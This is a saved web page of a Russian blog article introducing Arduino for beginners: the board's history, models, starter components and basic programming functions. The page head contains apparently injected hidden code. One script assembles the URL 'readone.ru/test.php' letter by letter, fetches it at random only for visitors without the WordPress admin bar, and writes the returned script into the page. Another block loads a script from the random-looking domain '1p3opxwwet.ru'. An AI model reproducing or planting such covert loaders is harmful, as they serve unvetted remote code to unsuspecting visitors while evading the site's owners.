e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/1p3opxwwet.ru\/script.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <meta property="fb:pages" content="293195781175592">
<noscript>
  <div></div>
</noscript>
  <script async src="https://allstat-pp.ru/7939/1d9fca62fd5fd5db381af5672b0716ec4286c6f4.js"></script>
  <script data-ad-client="ca-pub-3556523019795940" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>
  @media screen and (min-width: 1000px){<br /> .sidebar {<br /> z-index: 1!important;<br /> }<br />}<br />
  </style>
</head>
<body>
  <div class="page-logo">
    <a href="/" class="page-logo__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt="" width="84" height="85"></a>
    <div class="page-logo__heading">
      <div class="page-logo__title">
        Жизнь после 30 лет
      </div>
      <div class="page-logo__bottom">
        Жизнь после 30 лет у мужчин и женщин
      </div>
    </div>
  </div>
  <div class="page-wrapper__outer">
    <div class="page-wrapper__border">
      <div class="page-wrapper">
        <div class="navigation__top">
          <a href="/" class="navigation__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></a>
          <div class="navigation__text">
            Жизнь после 30 лет
          </div>
          <div class="navigation__toggle">
            <span></span>
          </div>
        </div>
        <nav class="navigation">
          <ul class="navigation__list">
            <li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13">
              <a href="/ob-avtore-i-bloge">Об авторе и блоге</a>
            </li>
            <li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10">
              <a href="/vse-stati">Все статьи</a>
            </li>
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11">
              <a href="/konkursy">Конкурсы</a>
            </li>
          </ul>
          <form role="search" method="get" id="searchform" action="https://30-plus.ru/" class="navigation__form" name="searchform">
            <input type="search" class="navigation__search" placeholder="Поиск по блогу" value="" name="s" id="s"> <button type="submit" class="navigation__submit"></button>
          </form>
        </nav>
        <main class="page-content">
          <div class="rubrics__toggle">
            Рубрики
          </div>
          <div class="rubrics rubrics--page">
            <div class="rubrics__title">
              Рубрики
            </div>
            <div class="rubrics__content">
              <div class="rubrics__left">
                <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                  </li>
                </ul>
              </div>
              <div class="rubrics__right">
                <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <section class="article" itemscope itemtype="http://schema.org/Article">
            <ul class="breadcrumbs">
              <li class="breadcrumbs__item"><span><span><a href="/">Главная страница</a></span></span></li>
              <li class="breadcrumbs__item"><span><a href="/on">Он</a></span></li>
              <li class="breadcrumbs__item"><span><a href="/on/khobbi">Хобби</a></span></li>
            </ul>
            <article class="article__item-wrapper">
              <div class="article__item">
                <h1 class="article__title" itemprop="headline">Ардуино для начинающих: что это такое и с чего начать</h1>
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://30-plus.ru/on/khobbi/arduino-dlya-nachinayushhikh.html" content="Ардуино для начинающих: что это такое и с чего начать">
                <meta itemprop="dateModified" content="2019-05-20">
                <meta itemprop="author" content="30+">
                <div style="display:none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                    <img alt="Лого" itemprop="image url" src="/wp-content/themes/Petrov_Theme/img/logo.png">
                    <meta itemprop="width" content="334">
                    <meta itemprop="height" content="63">
                  </div>
                  <meta itemprop="telephone" content="-">
                  <meta itemprop="address" content="Россия">
                  <meta itemprop="name" content="30+">
                </div>
                <div class="article__info">
                  <div class="article__left">
                    <span class="article__author" itemprop="author"><span><i class="article__icon article__icon--left"></i>Автор:</span> 30+</span> <time class="article__date" itemprop="datePublished" datetime="2017-07-11">11 Июля 2017</time>
                  </div>
                  <div class="article__right">
                    <span class="article__theme"><span><i class="article__icon article__icon--right"></i>Тема:</span></span> <a class="article__link" itemprop="articleSection" href="/on/khobbi" rel="category tag">Хобби</a>
                  </div>
                </div>
                <div class="article__img-wrapper" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img src="/wp-content/uploads/Skhema-3.jpg" itemprop="url contentUrl" alt="" class="article__img">
                  <meta itemprop="width" content="640">
                  <meta itemprop="height" content="240">
                </div>
                <div itemprop="articleBody">
                  <div class="fpm_start"></div>
                  <p>Доброго времени суток, дорогие друзья! Сегодня мы рассмотрим, что такое Ардуино для начинающих, с историей возникновения этой платформы, а также с некоторыми проектами на ее базе.</p>
                  <p>Ардуино понравится тем, кто любит конструировать. Это электронный конструктор, с помощью которого можно создавать всевозможные вычислительные платформы и устройства.</p>
                  <p>Платформа представляет собой бюджетный вариант, как для профессионалов, так и для любителей. Его используют для конструирования интерактивных объектов, а также для подключению к программному обеспечению.</p>
                  <div id="toc_container" class="toc_light_blue no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                      <li>
                      <li>
                        <ul>
                          <li>
                        </ul>
                      </li>
                      <li>
                      <li>
                      <li>
                    </ul>
                  </div>
                  <h2><span id="i">История появления</span></h2>
                  <p>Создателем платформы является <strong>Массимо Банци</strong>, который еще в 2005 году со своей группой разработчиков создал простой инструмент для студентов Института проектирования.</p>
                  <p>Позднее изобретатель назвал плату, в честь своего бара Ардуино.<br>
                  В планах Банци и его команды было создать устройство из легкодоступной и открытой платформы. При этом цена механизма должна быть доступной для студенческого кармана.<br>
                  Прибор был собран из доступных и дешевых элементов. Это способствовало тому, что устройство очень быстро набрало популярность.</p>
                  <p>Самая распространенная плата Ардуино уно.</p>
                  <h2><span id="i-2">Ардуино, что это такое?</span></h2>
<img class="aligncenter wp-image-1206" src="/wp-content/uploads/Nabor.jpg" alt="" width="550" height="366" srcset="/wp-content/uploads/Nabor.jpg 800w, /wp-content/uploads/Nabor-300x200.jpg 300w, /wp-content/uploads/Nabor-768x512.jpg 768w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Ардуино представляет собой электронный конструктор, с помощью которого можно создавать разные электронные устройства.</p>
                  <p>Он используется, чтобы создавать простые схемы, а также для воплощения в жизнь более сложных проектов.<br>
                  Аппаратный элемент представляет собой плату ввода и вывода. Программирование выполняется на языках Processing-wiring.</p>
                  <script data-noptimize="" data-wpfc-render="false">
                  fpm_start( "true" );
                  </script>
                  <p>Они характеризуются простотой и осваиваются очень быстро. В основе конструктора находится плата ввода-вывода.</p>
                  <p>С его помощью можно создавать системы безопасности, наблюдений, <a href="/on/khobbi/kakoy-windows-na-kompyutere-stoit.html" target="_blank" rel="noopener noreferrer">компьютеры</a> и <a href="/on/khobbi/kak-s-mts-perevesti-na-bilayn-dengi.html" target="_blank" rel="noopener noreferrer">телефоны</a>. Программное обеспечение представлено интегрированной средой Arduino IDE.</p>
                  <p>Данное предложение доступно для большого количества платформ. С подобным обеспечением может справиться даже новичок, который не имеет представления о программировании.<br>
                  Многие программные платы подсоединяются через USB кабель.</p>
                  <p>При этом плата получает питание, а также предоставляется возможность загрузить скетчи.<br>
                  Не сложен и процесс программирования. Сначала применяется редактор кода <strong>IDE</strong>.<br>
                  На плате Ардуино расположены разные компоненты. Один из них микроконтроллер <strong>ATmega328 P</strong>.</p>
                  <p>С его помощью делается программное обеспечение, позволяющее взаимодействовать с внешним миром, используя данные ввода и вывода.<br>
                  Выводы микроконтроллера разведены по краям. Всего таких выводов 20. При этом 6 являются аналоговыми, а 14 – цифровыми.<br>
                  Уже появился аналог Arduino <strong>Нано</strong>, который имеет меньшие размеры. Также есть и Ардуино <strong>Мега</strong>, с помощью которого создаются более сложные проекты.</p>
<img loading="lazy" class="aligncenter wp-image-1209" src="/wp-content/uploads/Programma.jpg" alt="" width="550" height="484" srcset="/wp-content/uploads/Programma.jpg 593w, /wp-content/uploads/Programma-300x264.jpg 300w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>В устройстве предусмотрено 54 цифровых и 16 аналоговых выхода.<br>
                  Также стоит рассмотреть и Ардуино <strong>Леонардо</strong>, который идентичен по размерам с уно. Отличие в микроконтроллере – <strong>Atmega 32u4</strong>.</p>
                  <p>Данная плата распознается, как мышь или клавиатура. Такой вариант можно применять для создания устройств ввода, например, для джойстиков.<br>
                  Для разработки небольших устройств разработчики создали плату Ардуино Мини. Подобный механизм отличается небольшими размерами.</p>
                  <p>Существует версия и Ардуино Про мини, у которой нет ножек-выводов.</p>
                  <p>В таком варианте нет USB, программирование осуществляется через специальные адаптеры.<br>
                  Для некоторых проектов одного Ардуино не достаточно. Если требуется управлять сервоприводом или необходим интернет, то потребуются специальные шилды, которые представляют собой платы расширения. Количество этих механизмов может быть разным.</p>
                  <p>При этом каждый элемент отвечает за выполнение конкретных задач.<br>
                  Кроме шилдов могут применяться специальные модули, которые позволяют <a href="/on/khobbi/kak-pomenyat-na-routere-parol.html" target="_blank" rel="noopener noreferrer">облегчить процесс подключения</a>.</p>
                  <h2><span id="i-3">Что можно собрать с его помощью?</span></h2>
                  <p>Теперь давайте выясним, что можно сделать с помощью Ардуино своими руками. Его используют как для простых, так и для сложных механизмов. Используется плата для конструирования роботов, производственных станков и манипуляторов.<br>
                  Используя уроки обучения работы с платой, многие умудряются создавать телефоны, системы безопасности и наблюдения домов, системы умный дом, планшеты и компьютеры.<br>
                  Используют эти платы и для простейших устройств виртуальной реальности.</p>
                  <h3><span id="i-4">Дополнительные элементы</span></h3>
<img loading="lazy" class="aligncenter wp-image-1207" src="/wp-content/uploads/Platy.jpg" alt="" width="550" height="259" srcset="/wp-content/uploads/Platy.jpg 520w, /wp-content/uploads/Platy-300x141.jpg 300w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Также рассмотри набор составляющих, которые были произведены в Италии. Многие компании занимаются производством компонентов и совместимых устройств.</p>
                  <p>Составляющие части могут приобретаться в комплектах или отдельными частями. Существуют даже наборы для составления управляемых элементов. Набор комплектующих к конструктору состоит из таких элементов, как светодиоды, резисторы, макетная <a href="/on/khobbi/kakaya-na-kompyutere-materinskaya-plata.html" target="_blank" rel="noopener noreferrer">плата</a>, регуляторы напряжения, перемычки, конденсаторы, платы расширения, матричная клавиатура.</p>
                  <p><strong>Итак, вот основные компоненты:</strong></p>
                  <ol>
                    <li>Макетная плата позволяет выполнять быстрый монтаж компонентов и соединений без паяльника.</li>
                    <li>Набор из резисторов разного номинала.</li>
                    <li>Разные светодиоды.</li>
                    <li>Соединительные провода.</li>
                    <li>Кнопки.</li>
                  </ol>
                  <p>Также могут потребоваться и другие компоненты. Например, модуль реле позволит управлять разными нагрузками в доме.</p>
                  <p>Датчик движения поможет регистрировать передвижение нагретых тел. Фоторезистор предназначен для наблюдений за освещенностью комнаты.</p>
                  <p>При помощи LCD дисплея можно видеть сообщения с различных устройств. Сервопривод является мини двигателем, который призван для правления разных механизмов.</p>
                  <blockquote>
                    <p><strong>Не стоить приобретать готовые наборы элементов, так как в них могут быть лишние детали, на которые вы потратите свои деньги. Лучше купить несколько датчиков на пробу.</strong></p>
                  </blockquote>
                  <h2><span id="i-5">Особенности аппаратуры</span></h2>
                  <p>Решая, с чего начать стоит разобраться в нюансах аппаратуры. Узнать больше информации можно из видео.</p>
                  <p>Такая плата представляет собой простой микроконтроллер AVR, который прошивается бутлоадером. Он имеет USB-UART порт.<br>
                  Микроконтроллер представляет собой устройство, построенное на одной схеме.</p>
                  <p>Именно в этой части установлена разработанная программа.<br>
                  Датчики применяются самые разнообразные: <strong>температуры, давления, освещения и ускорения</strong>.</p>
                  <p>В качестве механизмов индикации могут применяться как простые детали, в виде пищалок и светодиодов, так и сложные, как графические дисплеи.<br>
                  Также применяются исполнительные приспособления: <strong>клапаны, реле, моторчики</strong>. С некоторыми элементами соединение выполняется при помощи соединительных проводов.</p>
                  <p>А для некоторых механизмов необходимы переходные устройства.</p>
                  <h2><span id="i-6">Возможности оборудования</span></h2>
                  <p>Зная основы электроники и используя самоучитель, с Ардуино справится даже новичок. К достоинствам конструктора можно отнести безопасность настроек любого пользователя.</p>
                  <p>Даже программисты с небольшим опытом смогут экспериментировать и менять опции.<br>
                  <strong>Рассмотрим основные составляющие настройки программы:</strong></p>
                  <ol>
                    <li>Сначала устанавливается IDE. Его можно найти на сайте производителя.</li>
                    <li>Устанавливается программное обеспечение на <a href="/on/khobbi/kak-pochistit-noutbuk-ot-pyli.html" target="_blank" rel="noopener noreferrer">нужный компьютер</a>.
                    </li>
                    <li>Включение файла Ардуино.</li>
                    <li>С помощью USB кабеля в окно кода заносится код программы, а затем перемещается в конструктор.</li>
                    <li>В разделе IDE выбирается необходимый тип конструктора. При этом нужно зайти в окно инструменты, а затем платы. После этого проверяется код, а затем нажимается вкладка дальше. При этом начнется загрузка в конструктор.</li>
                  </ol>
                  <blockquote>
                    <p><strong>Чтобы с уверенностью пользоваться программой, необходимо сначала потренироваться. Можно попробовать освоить более легкие задачи.</strong></p>
                  </blockquote>
                  <p>Начало любых проектов может включать создание мигающего светодиода, подключение и управление датчиком температур или датчиком движения, управление светопроводом, подсоединение фоторезистора и управление сервоприводом.<br>
                  После этого можно приступать к осуществлению более сложных проектов.</p>
                  <blockquote>
                    <p><strong>Дальше можно создать телефон, систему умный дом или управляемый вертолет.</strong></p>
                  </blockquote>
                  <p>Чтобы создать простые программы для конструктора используется специальная книга для начинающих, где можно найти полезные рекомендации. Например, можно попробовать сделать так, чтобы диод мигал в определенное время.</p>
                  <p>Для этого конструктор подсоединяется к ПК, а затем открывается программа в разделе <strong>«сервис»</strong>.</p>
                  <p>После этого нужно найти блок <strong>«последовательный порт»</strong>, а затем выбрать нужный интервал. Затем добавляется код.</p>
                  <h2><span id="i-7">Нюансы программирования</span></h2>
<img loading="lazy" class="aligncenter wp-image-1208" src="/wp-content/uploads/Provoda.jpg" alt="" width="550" height="381" srcset="/wp-content/uploads/Provoda.jpg 635w, /wp-content/uploads/Provoda-300x208.jpg 300w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Программы, с которыми можно работать на микроконтроллере называются прошивками. Подобную программу можно применить для одного или даже нескольких проектов Ардуино.</p>
                  <p>При этом каждая прошивка должна храниться в отдельной папке. Это позволит быстро находить нужные файлы.</p>
                  <p>Прошивка на микроконтроллер осуществляется при помощи программатора. Но для Ардуино такой механизм не требуется.</p>
                  <blockquote>
                    <p><strong>Поэтому выполнить программирование способен даже новичок.</strong></p>
                  </blockquote>
                  <p>Чтобы выполнить загрузку нужного кода на устройство микроконтроллера потребуется <strong>USB кабель</strong>. Устройство конструктора предполагает применение такой прошивки, как бутлоадер.</p>
                  <p>Это специальная программка, которая включается после подсоединения платы к компьютеру и сразу же распознает команды.<br>
                  Бутлоадер обладает многими преимуществами. При его применении используется только один канал связи, а для подключения устройств не требуется много времени.</p>
                  <blockquote>
                    <p><strong>В этом случае не нужно использовать огромное количество проводов.</strong></p>
                  </blockquote>
                  <p>Также бутлоадер защищает микроконтроллер от прямых прошивок, которые могут его испортить. При его работе опасные настройки не доступны для пользователя.</p>
                  <p>Поэтому такой конструктор рекомендуется начинающим пользователям. Он позволяет избежать денежных затрат.<br>
                  Сразу после подключения программа готова выполнять разные команды.</p>
                  <p><strong>Вот основные функции программки:</strong></p>
                  <ul>
                    <li>PinMode – представляет собой режим вывода и ввода информации;</li>
                    <li>AnalogRead – помогает определять образующееся аналоговое напряжение на выводе;</li>
                    <li>AnalogWrite – в выводе записывает аналоговое напряжение;</li>
                    <li>DigitalRead – помогает распознать значение цифрового вывода;</li>
                    <li>DigitalWrite – помогает выполнять значения цифрового вывода на высоком и низком уровне;</li>
                    <li>Serialprint переводит все данные в удобный формат чтения.</li>
                  </ul>
                  <p>Также применяется специальная библиотека, в которой содержится целая коллекция необходимых функций, помогающих осуществлять управление конструктором.</p>
                  <p>Сначала нужно потренироваться и набить руку. Простые проекты помогут разобраться с принципом работы Ардуино.</p>
                  <blockquote>
                    <p><strong>Попробуйте сначала подключить трехцветный светодиод, подсоединить датчик температуры или пьезоэлемент.</strong></p>
                  </blockquote>
                  <p>Если вам понравилась информация в моей статье, то поделитесь ею с вашими друзьями. А чтобы получать интересную рассылку, подпишитесь на обновления моего блога.</p>
                  <p>До новых встреч уважаемые почитатели моего сайта!</p>
                  <div class="fpm_end"></div>
                </div>
                <div class="article__social">
                  <span class="article__social-text">Этой статьей стоит поделится с друзьями. Жми!</span>
                  <div class="article__social-list">
                    <script type="text/javascript">
                    (function() {
                    if (window.pluso)if (typeof window.pluso.start == "function") return;
                    if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                    }})();
                    </script>
                    <div class="pluso" data-background="transparent" data-options="big,round,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook"></div>
                  </div>
                </div>
              </div>
            </article>
            <div class="subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="subscribe__form">
                <div class="subscribe__img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="subscribe__form-content">
                  <label for="page-subscribe" class="subscribe__form-title">Этот блог читают <span class="sidebar__red">100500</span> человек. Читай и ты</label> <input type="text" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="page-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="interesting">
              <div class="interesting__title">
                Вам также может быть интересно:
              </div>
              <div class="interesting__list">
                <a href="/on/khobbi/pozdravlenie-muzhchiny-s-dnem-rozhdeniya.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Babochka-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Поздравление мужчине с днем рождения своими словами: простые и приятные пожелания
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/on/khobbi/kak-otmetit-den-rozhdeniya-nedorogo.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Tancy-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Как недорого и необычно отметить день рождения: оригинальные идеи
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/on/khobbi/kak-posylku-otpravit-nalozhennym-platezhom.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Korobka-3-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Как отправить посылку наложенным платежом: инструкция для Почты России
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a>
              </div>
            </div>
            <div id="comments" class="comments">
              <div id="respond" class="comment-respond">
                <div class="comments__title">
                  Оставить коментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/on/khobbi/arduino-dlya-nachinayushhikh.html#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://30-plus.ru/wp-comments-post.php" method="post" id="commentform" class="form comments__form" novalidate="" name="commentform">
                  <input autocomplete="off" id="author" class="text-input comments__input" placeholder="Ваше имя" name="author" type="text" value="" size="30"> <input autocomplete="off" id="email" class="text-input comments__input" placeholder="Ваш e-mail" name="email" type="text" value="" size="30"> 
                  <textarea autocomplete="new-password" id="b4808a9de6" name="b4808a9de6" class="message comments__textarea" placeholder="Введите текст" aria-required="true"></textarea> 
                  <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                  <script data-noptimize="">

                  document.getElementById("comment").setAttribute( "id", "aacb8ca14b4679dd5d53af172549de26" );document.getElementById("b4808a9de6").setAttribute( "id", "comment" );
                  </script>
                  <div class="comments__controls">
                    <ul class="comments__smiles smiles">
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_neutral.png" alt=":|" onclick="addsmile(':|');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mad.png" alt=":x" onclick="addsmile(':x');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_eek.png" alt=":shock:" onclick="addsmile(':shock:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_redface.png" alt=":oops:" onclick="addsmile(':oops:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mrgreen.png" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_lol.png" alt=":lol:" onclick="addsmile(':lol:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_idea.png" alt=":idea:" onclick="addsmile(':idea:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_evil.png" alt=":evil:" onclick="addsmile(':evil:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cry.png" alt=":cry:" onclick="addsmile(':cry:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cool.png" alt=":cool:" onclick="addsmile(':cool:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_arrow.png" alt=":arrow:" onclick="addsmile(':arrow:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_confused.png" alt=":???:" onclick="addsmile(':???:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_question.png" alt=":?:" onclick="addsmile(':?:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_exclaim.png" alt=":!:" onclick="addsmile(':!:');"></li>
                    </ul>
<input id="subscribe" name="subscribe" type="checkbox" class="comments__checkbox"> <label for="subscribe" class="comments__thick"></label> <button name="submit" type="submit" id="submit" class="comments__button">Отправить комментарий</button> <input type="hidden" name="comment_post_ID" value="1204" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                  </div>
<noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript>
                </form>
              </div>
            </div>
          </section><input type="hidden" name="u0NxntIWhXaL" id="u0NxntIWhXaL"> 
          <script type="text/javascript">


          function fGH9w8AtVpw73() {
          var o=document.getElementById("u0NxntIWhXaL");
          o.value="7QXD8lXcVkkM";
          }
          var b6TDLTcktrjnP = document.getElementById("submit");
          if (b6TDLTcktrjnP) {
          var ciKTbOBoLl6Xl = document.getElementById("u0NxntIWhXaL");
